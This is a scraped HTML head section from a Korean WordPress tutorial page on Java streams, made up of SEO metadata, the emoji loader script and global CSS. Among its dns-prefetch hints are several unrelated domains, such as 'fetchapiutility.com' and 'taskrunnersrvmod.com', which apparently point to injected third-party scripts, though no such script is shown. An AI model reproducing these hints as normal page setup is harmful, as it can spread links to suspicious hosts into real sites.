

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eastflag.co.kr/java-function/%EC%8A%A4%ED%8A%B8%EB%A6%BC/
body_size: 12749
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6431 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>스트림 - 풀스택개발 EastFlag</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="description" content="자바의 컬렉션 프레임워크에는 Collection 패키지에 List, Set 그리고, Map 패키지에 HaspMap, HashTable 등 수많은 클래스들이 존재한다. 그리고 이 클래스들을 다루는 방법이 제각각 다르다. 데이터를 추가하거나 삭제하거나 하는 일련의 작업들은 제각각의 클래스에서 정의한 방법들을 알고 있어야 한다. 이렇게 제각각 다양한 데이터 소스를 표준화된 방법으로 다루기 위한 방법으로 자바 1.8부터 스트림이 도입되었다. 사실 스트림 프로그래밍의 원조는 ReactiveX" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.eastflag.co.kr/java-function/%ec%8a%a4%ed%8a%b8%eb%a6%bc/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="풀스택개발 EastFlag -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="스트림 - 풀스택개발 EastFlag" />
		<meta property="og:description" content="자바의 컬렉션 프레임워크에는 Collection 패키지에 List, Set 그리고, Map 패키지에 HaspMap, HashTable 등 수많은 클래스들이 존재한다. 그리고 이 클래스들을 다루는 방법이 제각각 다르다. 데이터를 추가하거나 삭제하거나 하는 일련의 작업들은 제각각의 클래스에서 정의한 방법들을 알고 있어야 한다. 이렇게 제각각 다양한 데이터 소스를 표준화된 방법으로 다루기 위한 방법으로 자바 1.8부터 스트림이 도입되었다. 사실 스트림 프로그래밍의 원조는 ReactiveX" />
		<meta property="og:url" content="https://www.eastflag.co.kr/java-function/%ec%8a%a4%ed%8a%b8%eb%a6%bc/" />
		<meta property="article:published_time" content="2023-08-30T10:29:16+00:00" />
		<meta property="article:modified_time" content="2023-08-30T10:29:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="스트림 - 풀스택개발 EastFlag" />
		<meta name="twitter:description" content="자바의 컬렉션 프레임워크에는 Collection 패키지에 List, Set 그리고, Map 패키지에 HaspMap, HashTable 등 수많은 클래스들이 존재한다. 그리고 이 클래스들을 다루는 방법이 제각각 다르다. 데이터를 추가하거나 삭제하거나 하는 일련의 작업들은 제각각의 클래스에서 정의한 방법들을 알고 있어야 한다. 이렇게 제각각 다양한 데이터 소스를 표준화된 방법으로 다루기 위한 방법으로 자바 1.8부터 스트림이 도입되었다. 사실 스트림 프로그래밍의 원조는 ReactiveX" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/","name":"Home","description":"It is import to learn the basics whatever you do. \ubb34\uc5c7\uc744 \ud558\ub4e0 \uae30\ucd08\ub97c \ubc30\uc6b0\ub294 \uac83\uc774 \uac00\uc7a5 \uc911\uc694\ud558\ub2e4. \ud480\uc2a4\ud0dd \uc6f9 \uac1c\ubc1c\uc5d0 \ud544\uc694\ud55c \uae30\ucd08\uc801\uc778 \uc9c0\uc2dd\uc744 \uacf5\ubd80\ud558\ub294 \uc0ac\uc774\ud2b8\uc785\ub2c8\ub2e4. \ud504\ub7f0\ud2b8\uc5d4\ub4dc\uc758 \uae30\ucd08\ub294 html5 API, flex layout, grid layout \ub4f1 CSS, \uadf8\ub9ac\uace0 \uc790\ubc14\uc2a4\ud06c\ub9bd\ud2b8 \ubc0f es6 \ub97c \ud0c4\ud0c4\ud788 \uacf5\ubd80\ud558\uace0 webpack\uc758 \uc9c0\uc2dd\uc744 \uc313\uc544\uc57c \ub9ac\uc561\ud2b8, \ubdf0\ub97c \uc790\uc720\ub86d\uac8c \ud65c\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ubc31\uc5d4\ub4dc\ub294 \uc2a4\ud504\ub9c1\uc774\uba74 \uba3c\uc800 \uc790\ubc14 \uc5b8\uc5b4\ub97c \uc644\uc804\ud788 \ub9c8\uc2a4\ud130\ud558\uace0 DB, JPA, MyBatis \ub4f1\uc744 \uacf5\ubd80\ud574\uc57c \ud569\ub2c8\ub2e4.","url":"https:\/\/www.eastflag.co.kr\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/java-function\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/java-function\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/java-function\/","name":"\uc790\ubc14 - \ud568\uc218\ud615 \ud504\ub85c\uadf8\ub798\ubc0d","url":"https:\/\/www.eastflag.co.kr\/java-function\/"},"nextItem":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/#listItem","previousItem":"https:\/\/www.eastflag.co.kr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/","name":"\uc2a4\ud2b8\ub9bc","description":"\uc790\ubc14\uc758 \uceec\ub809\uc158 \ud504\ub808\uc784\uc6cc\ud06c\uc5d0\ub294 Collection \ud328\ud0a4\uc9c0\uc5d0 List, Set \uadf8\ub9ac\uace0, Map \ud328\ud0a4\uc9c0\uc5d0 HaspMap, HashTable \ub4f1 \uc218\ub9ce\uc740 \ud074\ub798\uc2a4\ub4e4\uc774 \uc874\uc7ac\ud55c\ub2e4. \uadf8\ub9ac\uace0 \uc774 \ud074\ub798\uc2a4\ub4e4\uc744 \ub2e4\ub8e8\ub294 \ubc29\ubc95\uc774 \uc81c\uac01\uac01 \ub2e4\ub974\ub2e4. \ub370\uc774\ud130\ub97c \ucd94\uac00\ud558\uac70\ub098 \uc0ad\uc81c\ud558\uac70\ub098 \ud558\ub294 \uc77c\ub828\uc758 \uc791\uc5c5\ub4e4\uc740 \uc81c\uac01\uac01\uc758 \ud074\ub798\uc2a4\uc5d0\uc11c \uc815\uc758\ud55c \ubc29\ubc95\ub4e4\uc744 \uc54c\uace0 \uc788\uc5b4\uc57c \ud55c\ub2e4. \uc774\ub807\uac8c \uc81c\uac01\uac01 \ub2e4\uc591\ud55c \ub370\uc774\ud130 \uc18c\uc2a4\ub97c \ud45c\uc900\ud654\ub41c \ubc29\ubc95\uc73c\ub85c \ub2e4\ub8e8\uae30 \uc704\ud55c \ubc29\ubc95\uc73c\ub85c \uc790\ubc14 1.8\ubd80\ud130 \uc2a4\ud2b8\ub9bc\uc774 \ub3c4\uc785\ub418\uc5c8\ub2e4. \uc0ac\uc2e4 \uc2a4\ud2b8\ub9bc \ud504\ub85c\uadf8\ub798\ubc0d\uc758 \uc6d0\uc870\ub294 ReactiveX","url":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/"},"previousItem":"https:\/\/www.eastflag.co.kr\/java-function\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.eastflag.co.kr\/#organization","name":"\ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","url":"https:\/\/www.eastflag.co.kr\/"},{"@type":"WebPage","@id":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/#webpage","url":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/","name":"\uc2a4\ud2b8\ub9bc - \ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","description":"\uc790\ubc14\uc758 \uceec\ub809\uc158 \ud504\ub808\uc784\uc6cc\ud06c\uc5d0\ub294 Collection \ud328\ud0a4\uc9c0\uc5d0 List, Set \uadf8\ub9ac\uace0, Map \ud328\ud0a4\uc9c0\uc5d0 HaspMap, HashTable \ub4f1 \uc218\ub9ce\uc740 \ud074\ub798\uc2a4\ub4e4\uc774 \uc874\uc7ac\ud55c\ub2e4. \uadf8\ub9ac\uace0 \uc774 \ud074\ub798\uc2a4\ub4e4\uc744 \ub2e4\ub8e8\ub294 \ubc29\ubc95\uc774 \uc81c\uac01\uac01 \ub2e4\ub974\ub2e4. \ub370\uc774\ud130\ub97c \ucd94\uac00\ud558\uac70\ub098 \uc0ad\uc81c\ud558\uac70\ub098 \ud558\ub294 \uc77c\ub828\uc758 \uc791\uc5c5\ub4e4\uc740 \uc81c\uac01\uac01\uc758 \ud074\ub798\uc2a4\uc5d0\uc11c \uc815\uc758\ud55c \ubc29\ubc95\ub4e4\uc744 \uc54c\uace0 \uc788\uc5b4\uc57c \ud55c\ub2e4. \uc774\ub807\uac8c \uc81c\uac01\uac01 \ub2e4\uc591\ud55c \ub370\uc774\ud130 \uc18c\uc2a4\ub97c \ud45c\uc900\ud654\ub41c \ubc29\ubc95\uc73c\ub85c \ub2e4\ub8e8\uae30 \uc704\ud55c \ubc29\ubc95\uc73c\ub85c \uc790\ubc14 1.8\ubd80\ud130 \uc2a4\ud2b8\ub9bc\uc774 \ub3c4\uc785\ub418\uc5c8\ub2e4. \uc0ac\uc2e4 \uc2a4\ud2b8\ub9bc \ud504\ub85c\uadf8\ub798\ubc0d\uc758 \uc6d0\uc870\ub294 ReactiveX","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.eastflag.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/www.eastflag.co.kr\/java-function\/%ec%8a%a4%ed%8a%b8%eb%a6%bc\/#breadcrumblist"},"datePublished":"2023-08-30T10:29:16+00:00","dateModified":"2023-08-30T10:29:16+00:00"},{"@type":"WebSite","@id":"https:\/\/www.eastflag.co.kr\/#website","url":"https:\/\/www.eastflag.co.kr\/","name":"\ud480\uc2a4\ud0dd\uac1c\ubc1c EastFlag","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.eastflag.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag &raquo; Feed" href="https://www.eastflag.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag &raquo; Comments Feed" href="https://www.eastflag.co.kr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eastflag.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://www.eastflag.co.kr/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eastflag.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
